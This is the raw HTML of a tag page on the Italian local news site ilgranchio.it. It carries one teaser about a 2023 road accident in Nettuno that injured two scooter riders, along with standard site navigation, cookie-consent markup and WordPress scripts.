	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tag</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Via Achille grandi</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Via Achille grandi</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2023/05/25/nettuno-incidente-stradale-a-cretarossa-feriti-due-motociclisti/"  rel="bookmark" class="td-image-wrap " title="Nettuno, incidente stradale a Cretarossa: feriti due motociclisti" ><img class="entry-thumb" src="" alt="" title="Nettuno, incidente stradale a Cretarossa: feriti due motociclisti" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2023/05/E62D5DA1-9F12-454F-B4F6-58EFE1DA418F-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2023/05/25/nettuno-incidente-stradale-a-cretarossa-feriti-due-motociclisti/"  rel="bookmark" title="Nettuno, incidente stradale a Cretarossa: feriti due motociclisti">Nettuno, incidente stradale a Cretarossa: feriti due motociclisti</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-25T08:59:28+02:00" >25 Maggio 2023</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2023/05/25/nettuno-incidente-stradale-a-cretarossa-feriti-due-motociclisti/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Due cittadini stranieri in sella ad uno scooter sono rimasti feriti ieri sera in un incidente stradale verificatosi nella zona del quartiere Cretarossa che...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_2 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_3 td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "19241";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "6414";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/18/lo-sbarco-a-nettuno-memorie-di-guerra-dovere-di-paceil-programma-dell82-anniversario/"  rel="bookmark" class="td-image-wrap " title="“Lo Sbarco a Nettuno” – Memorie di guerra, dovere di pace,il programma dell’82° Anniversario" ><img class="entry-thumb" src="" alt="" title="“Lo Sbarco a Nettuno” – Memorie di guerra, dovere di pace,il programma dell’82° Anniversario" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/4b3c568e-23cd-49d6-8d6e-2f903e62d067-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/18/lo-sbarco-a-nettuno-memorie-di-guerra-dovere-di-paceil-programma-dell82-anniversario/"  rel="bookmark" title="“Lo Sbarco a Nettuno” – Memorie di guerra, dovere di pace,il programma dell’82° Anniversario">“Lo Sbarco a Nettuno” – Memorie di guerra, dovere di pace,il...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T15:43:08+01:00" >18 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/18/calcio-il-nettuno-ingaggia-lattaccante-esterno-nicolo-murasso/"  rel="bookmark" class="td-image-wrap " title="Calcio &#8211; Il Nettuno ingaggia l&#8217;attaccante esterno Nicolò Murasso" ><img class="entry-thumb" src="" alt="" title="Calcio &#8211; Il Nettuno ingaggia l&#8217;attaccante esterno Nicolò Murasso" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/0cd58d94-92d2-4e9a-813f-be7b58a0036a-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/18/calcio-il-nettuno-ingaggia-lattaccante-esterno-nicolo-murasso/"  rel="bookmark" title="Calcio &#8211; Il Nettuno ingaggia l&#8217;attaccante esterno Nicolò Murasso">Calcio &#8211; Il Nettuno ingaggia l&#8217;attaccante esterno Nicolò Murasso</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T15:38:51+01:00" >18 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/18/basket-lanzio-torna-alla-vittoria-piegando-la-fortitudo-cisterna/"  rel="bookmark" class="td-image-wrap " title="Basket &#8211; L&#8217;Anzio torna alla vittoria piegando la Fortitudo Cisterna" ><img class="entry-thumb" src="" alt="" title="Basket &#8211; L&#8217;Anzio torna alla vittoria piegando la Fortitudo Cisterna" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/8f7b3510-4251-4403-bf78-b1efcadf599f-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/18/basket-lanzio-torna-alla-vittoria-piegando-la-fortitudo-cisterna/"  rel="bookmark" title="Basket &#8211; L&#8217;Anzio torna alla vittoria piegando la Fortitudo Cisterna">Basket &#8211; L&#8217;Anzio torna alla vittoria piegando la Fortitudo Cisterna</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T15:14:49+01:00" >18 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">16977</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8446</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5019</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4233</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">4016</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2488</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1894</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696cfbf0e6cb6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilgranchio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
